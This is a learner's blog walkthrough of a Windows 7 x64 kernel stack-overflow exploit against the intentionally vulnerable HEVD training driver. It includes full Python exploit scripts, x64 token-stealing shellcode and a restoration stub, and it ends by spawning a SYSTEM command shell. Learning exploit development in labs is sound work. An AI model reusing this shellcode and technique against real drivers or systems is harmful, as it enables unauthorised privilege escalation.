HEVD Exploits -- Windows 7 x86-64 Stack Overflow
Introduction
Continuing on with the Windows exploit journey, it’s time to start exploiting kernel-mode drivers and learning about writing exploits for ring 0. As I did with my OSCE prep, I’m mainly blogging my progress as a way for me to reinforce concepts and keep meticulous notes I can reference later on. I can’t tell you how many times I’ve used my own blog as a reference for something I learned 3 months ago and had totally forgotten.
This series will be me attempting to run through every exploit on the Hacksys Extreme Vulnerable Driver. I will be using HEVD 2.0. I can’t even begin to explain how amazing a training tool like this is for those of us just starting out. There are a ton of good blog posts out there walking through various HEVD exploits. I recommend you read them all! I referenced them heavily as I tried to complete these exploits. Almost nothing I do or say in this blog will be new or my own thoughts/ideas/techniques. There were instances where I diverged from any strategies I saw employed in the blogposts out of necessity or me trying to do my own thing to learn more.
This series will be light on tangential information such as:
- how drivers work, the different types, communication between userland, the kernel, and drivers, etc
- how to install HEVD,
- how to set up a lab environment
- shellcode analysis
The reason for this is simple, the other blog posts do a much better job detailing this information than I could ever hope to. It feels silly writing this blog series in the first place knowing that there are far superior posts out there; I will not make it even more silly by shoddily explaining these things at a high-level in poorer fashion than those aforementioned posts. Those authors have way more experience than I do and far superior knowledge, I will let them do the explaining. :)
This post/series will instead focus on my experience trying to craft the actual exploits.
I used the following blogs as references:
- @r0otki7’s driver installation and lab setup blog post,
- @r0otki7’s x86 Windows 7 HEVD Stack Overflow post,
- @33y0re’s x86 Windows 7 HEVD Stack Overflow post,
- @_xpn_’s x64 Windows 10 HEVD Stack Overflow post,
- @sizzop’s posts on the HEVD Stack Overflow bug, shellcode, and exploit respectively,
- @ctf_blahcat’s x64 Windows 8.1 HEVD Stack Overflow post,
- @abatchy17’s x86 and x64 Token Stealing Shellcode post, and
- @hasherezade’s HEVD post.
There are probably some I even forgot. Huge thanks to the blog authors, no way I could’ve finished these first two exploits without your help/wisdom.
Goal
We just knocked out the Win7 x86 exploit last post, let’s get the Win7 x86-64 exploit completed now. We won’t be going over most of the things we already covered in the last post.
We will use a lot of the same approaches from last post with a few changes. Those changes will be:
- Let’s use
VirtualAllocinstead ofVirtualProtectthis time, - We will need to change our script in certain places to work with 64 bit registers,
- A new token-stealing shellcode provided by @abatchy17,
- New kernel execution restoration shellcode, and
- A new
ctypesfunction or two.
Let’s get started.
Getting a 64-bit Crash!
We will once again use the 0x222003 IOCTL to reach our desired function TriggerStackOverflow, and the CreateFileA API will look exactly the same. This will once again return a handle to our device driver. Let’s use the handle to call DeviceIoControl and get a crash by sending a large buffer.
To create the buffer, we will use the awesome ctypes function create_string_buffer which I learned from @sizzop’s awesome blog posts on this subject. (In the last post we leaned heavily on @r0otki7, in this one, I leaned heavily on @sizzop.)
We will start by sending a buffer of 3,000 "A", just like last time and we should get a crash. Right now our code looks like this:
import ctypes, sys, struct
from ctypes import *
from subprocess import *
import time

kernel32 = windll.kernel32

hevd = kernel32.CreateFileA(
        "\\\\.\\HackSysExtremeVulnerableDriver",
        0xC0000000,
        0,
        None,
        0x3,
        0,
        None)

if (not hevd) or (hevd == -1):
    print("[!] Failed to retrieve handle to device-driver with error-code: " + str(GetLastError()))
    sys.exit(1)
else:
    print("[*] Successfully retrieved handle to device-driver: " + str(hevd))

buf = create_string_buffer("A"*3000)

result = kernel32.DeviceIoControl(
    hevd,
    0x222003,
    addressof(buf),
    (len(buf)-1),
    None,
    0,
    byref(c_ulong()),
    None
)

if result != 0:
        print("[*] Sending payload to driver...")
else:
    print("[!] Unable to send payload to driver.")
    sys.exit(1)
A tricky thing here is that when you create_string_buffer, your buffer is null terminated. Meaning it’s one byte longer than the length we specified. This one is 3001 bytes long. You’ll notice in DeviceIoControl, we subtracted one from the length of the buffer we want to send for this reason. (Thank you HEVD devs for including debug statements that include the length of the User Buffer!)

Running this on the victim should get us a crash.

You can see as we hit our breakpoint for TriggerStackOverflow and step through, we are about to hit a ret operation. So I took a look at the stack with the k command in WinDBG to see what address we would return to. You can see that the stack is full of our As. We will definitely crash here since 0x4141414141414141 is not a valid address.

And as you can see, we crashed. Not only did we write a bunch of values to the stack, we obviously overwrote a bunch of values in registers. We control a lot of registers here. This can be a bad thing in the kernel since we want to be very specific about what memory we corrupt. I’ll leave you to finding the offset we need to control this ret address :).
Starting our Exploit
Alright, now let’s do what we did last time. Let’s send through the perfect buffer length to step through the function and see what instructions execute after we return from TriggerStackOverflow. Without overflowing the buffer, we would follow this path of execution:

As you can see, when we ret out of TriggerStackOverflow and re-enter StackOverflowIoctlHandler, we execute:
add rsp, 0x28, andret
Our shellcode will need to simulate these commands in order for us to restore execution as intended and not crash the box. To summarize, our execution paths look like this:
No Overflow
StackOverflowIoctlHandler –> TriggerStackOverflow –> ret to StackOverflowIoctlHandler then add rsp, 0x28 then ret to –> IrpDeviceIoCtlHandler
With Overflow
StackOverflowIoctlHandler –> TriggerStackOverflow –> ret to shellcode then add rsp, 0x28 then ret to –> IrpDeviceIoCtlHandler
All we really did is substitute our shellcode for the end of StackOverflowIoctlHandler and then run that function’s commands at the end of our shellcode to restore execution. Let’s add some shellcode to our script, use VirtualAlloc to mark it with RWX permissions, and send some NOPs along with our restoration stub and everything should work out well! Also, you’ll see the offset here to overwrite the ret address is 2056. Spoiler alert.
Our exploit code now looks like this:
import ctypes, sys, struct
from ctypes import *
from subprocess import *
import time

kernel32 = windll.kernel32

hevd = kernel32.CreateFileA(
        "\\\\.\\HackSysExtremeVulnerableDriver",
        0xC0000000,
        0,
        None,
        0x3,
        0,
        None)

if (not hevd) or (hevd == -1):
    print("[!] Failed to retrieve handle to device-driver with error-code: " + str(GetLastError()))
    sys.exit(1)
else:
    print("[*] Successfully retrieved handle to device-driver: " + str(hevd))

shellcode1 = (
"\x90" * 100
)

restoration_stub = (
"\x48\x83\xc4\x28"               # add rsp,0x28
"\xc3"                           # ret
)

shellcode = shellcode1 + restoration_stub

addr = kernel32.VirtualAlloc(
    c_int64(0),
    c_int(len(shellcode)),
    c_int(0x3000),
    c_int(0x40)
)

if not addr:
    print("[!] Error allocating shellcode RWX buffer")
else:
    print("[*] Allocated RWX buffer for shellcode @ {}").format(str(hex(addr)))

memmove(addr,shellcode,len(shellcode))

addr = struct.pack("<Q", addr)

buf = create_string_buffer("A"*2048 + "B"*8 + addr)

result = kernel32.DeviceIoControl(
    hevd,
    0x222003,
    addressof(buf),
    (len(buf)-1),
    None,
    0,
    byref(c_ulong()),
    None
)

if result != 0:
        print("[*] Sending payload to driver...")
else:
    print("[!] Unable to send payload to driver.")
    sys.exit(1)
There are some details that need explaining here. We use the ctypes function memmove here to move our shellcode into the RWX buffer we create with VirtualAlloc. You can read about memmove here.
Another big point of emphasis is the fact that in order to format the pointer to our shellcode buffer correctly, we had to use struct.pack("<Q",addr) which formats our pointer as an unsigned long long type variable in C and an 8 byte int in Python. You can read about all the different typing conversions for struct.pack here.
Since we restored execution, and we’re just using NOPs, this should sail through no problem!

Oops! We actually died. We died inside IrpDeviceIoCtlHandler. So we def ran our shellcode and then died on this operation here:

As you can see, we were doing an and qword ptr [rdi+38h]. The reason we died there, is because our B chars we sent had overwritten rdi and 0x4242424242424242 plus 0x38 is not a valid memory space so we crash. So we can’t have RDI holding 0x4242424242424242 when we exit our shellcode. We’ll have to restore it what it was supposed to be before we corrupted it.
Correct Restoration, Final Exploit
The only way I know how to restore RDI to what it’s suppsoed to be, is to see when we run the exploit without an overflow, what the offset is between RDI and another register right before we enter our shellcode.
So once again, we have to go back to a non-overflow buffer size, and see what the register values are when we ret out of TriggerStackOverflow.
If we set a breakpoint on that ret and run until we get there, we can dump the register values like so:

We see that we have these register values:
rax=0000000000000000 rbx=fffffa80062e06a0 rcx=fffff88004f7efe0
rdx=0000077ffd394e20 rsi=fffffa8005539d10 rdi=fffffa80062e05d0
rip=fffff880038815f4 rsp=fffff88004f7f7e8 rbp=0000000000000001
 r8=0000000000000000  r9=0000000000000000 r10=4141414141414141
r11=fffff88004f7f7e0 r12=fffffa8005b77370 r13=0000000000000000
r14=fffffa80062e06e8 r15=0000000000000003
Our target, RDI has an offset of d0 with RBX (RBX - RDI = 0xd0). So what we can do then, is in our restoration stub of our shellcode, we can load RBX into RDI and then subtract 0xd0 from RDI and we should end up with the right value.
Let’s try to get a clean run through with no crash. Our updated exploit code looks like this now:
import ctypes, sys, struct
from ctypes import *
from subprocess import *
import time

kernel32 = windll.kernel32

hevd = kernel32.CreateFileA(
        "\\\\.\\HackSysExtremeVulnerableDriver",
        0xC0000000,
        0,
        None,
        0x3,
        0,
        None)

if (not hevd) or (hevd == -1):
    print("[!] Failed to retrieve handle to device-driver with error-code: " + str(GetLastError()))
    sys.exit(1)
else:
    print("[*] Successfully retrieved handle to device-driver: " + str(hevd))

shellcode1 = (
"\x90" * 100
)

restoration_stub = (
"\x48\x83\xc4\x28"               # add rsp,0x28
"\x48\x89\xDF"                   # mov rdi,rbx
"\x48\x81\xEF\xD0\x00\x00\x00"   # sub rdi,0xd0
"\xc3"                           # ret
)

shellcode = shellcode1 + restoration_stub

addr = kernel32.VirtualAlloc(
    c_int64(0),
    c_int(len(shellcode)),
    c_int(0x3000),
    c_int(0x40)
)

if not addr:
    print("[!] Error allocating shellcode RWX buffer")
else:
    print("[*] Allocated RWX buffer for shellcode @ {}").format(str(hex(addr)))

memmove(addr,shellcode,len(shellcode))

addr = struct.pack("<Q", addr)

buf = create_string_buffer("A"*2048 + "B"*8 + addr)

result = kernel32.DeviceIoControl(
    hevd,
    0x222003,
    addressof(buf),
    (len(buf)-1),
    None,
    0,
    byref(c_ulong()),
    None
)

if result != 0:
        print("[*] Sending payload to driver...")
else:
    print("[!] Unable to send payload to driver.")
    sys.exit(1)
Running this exploit code nets us a clean execution and we don’t crash the kernel!
Now all that’s left to do is add some real shellcode. I used the x64 shellcode from @abatchy17’s blog on the token-stealing payloads he was using
But I also modified them so that I would push all the used registers onto the stack first to preserve their values and then pop them back at the end of the shellcode so that they would be restored. (The RDI corruption killing the kernel made me paranoid.)
My final shellcode looked like this:
shellcode1 = (
"\x50\x51\x41\x53\x52\x48\x31\xC0\x65\x48\x8B\x80\x88\x01\x00\x00"
"\x48\x8B\x40\x70\x48\x89\xC1\x49\x89\xCB\x49\x83\xE3\x07\xBA\x04"
"\x00\x00\x00\x48\x8B\x80\x88\x01\x00\x00\x48\x2D\x88\x01\x00\x00"
"\x48\x39\x90\x80\x01\x00\x00\x75\xEA\x48\x8B\x90\x08\x02\x00\x00"
"\x48\x83\xE2\xF0\x4C\x09\xDA\x48\x89\x91\x08\x02\x00\x00\x5A\x41"
"\x5B\x59\x58"
)

restoration_stub = (
"\x48\x83\xc4\x28"               # add rsp,0x28
"\x48\x89\xDF"                   # mov rdi,rbx
"\x48\x81\xEF\xD0\x00\x00\x00"   # sub rdi,0xd0
"\xc3"                           # ret
)
I will leave it as an excercise for the reader to tease out the operations there. Please go read Abatchy’s blog, it’s a great resource.

Running our final exploit code gives us our desired privesc.
Our final exploit code is here:
import ctypes, sys, struct
from ctypes import *
from subprocess import *
import time

kernel32 = windll.kernel32

hevd = kernel32.CreateFileA(
        "\\\\.\\HackSysExtremeVulnerableDriver",
        0xC0000000,
        0,
        None,
        0x3,
        0,
        None)

if (not hevd) or (hevd == -1):
    print("[!] Failed to retrieve handle to device-driver with error-code: " + str(GetLastError()))
    sys.exit(1)
else:
    print("[*] Successfully retrieved handle to device-driver: " + str(hevd))

shellcode1 = (
"\x50\x51\x41\x53\x52\x48\x31\xC0\x65\x48\x8B\x80\x88\x01\x00\x00"
"\x48\x8B\x40\x70\x48\x89\xC1\x49\x89\xCB\x49\x83\xE3\x07\xBA\x04"
"\x00\x00\x00\x48\x8B\x80\x88\x01\x00\x00\x48\x2D\x88\x01\x00\x00"
"\x48\x39\x90\x80\x01\x00\x00\x75\xEA\x48\x8B\x90\x08\x02\x00\x00"
"\x48\x83\xE2\xF0\x4C\x09\xDA\x48\x89\x91\x08\x02\x00\x00\x5A\x41"
"\x5B\x59\x58"
)

restoration_stub = (
"\x48\x83\xc4\x28"               # add rsp,0x28
"\x48\x89\xDF"                   # mov rdi,rbx
"\x48\x81\xEF\xD0\x00\x00\x00"   # sub rdi,0xd0
"\xc3"                           # ret
)

shellcode = shellcode1 + restoration_stub

addr = kernel32.VirtualAlloc(
    c_int64(0),
    c_int(len(shellcode)),
    c_int(0x3000),
    c_int(0x40)
)

if not addr:
    print("[!] Error allocating shellcode RWX buffer")
else:
    print("[*] Allocated RWX buffer for shellcode @ {}").format(str(hex(addr)))

memmove(addr,shellcode,len(shellcode))

addr = struct.pack("<Q", addr)

buf = create_string_buffer("A"*2048 + "B"*8 + addr)

result = kernel32.DeviceIoControl(
    hevd,
    0x222003,
    addressof(buf),
    (len(buf)-1),
    None,
    0,
    byref(c_ulong()),
    None
)

if result != 0:
        print("[*] Sending payload to driver...")
else:
    print("[!] Unable to send payload to driver.")
    sys.exit(1)

print("[*] Spawning CMD shell with nt authority\system privs.")
Popen("start cmd", shell=True)
Conclusion
This actually took me a long time to figure out. The problem with RDI I didn’t see in any of the walkthroughs so it was a perfect opportunity for me to stand on my own. It was also a great opportunity to explore and use WinDBG some more. I’m so grateful for all of the amazing blog posts out there, thank you very much for the authors. Until next time!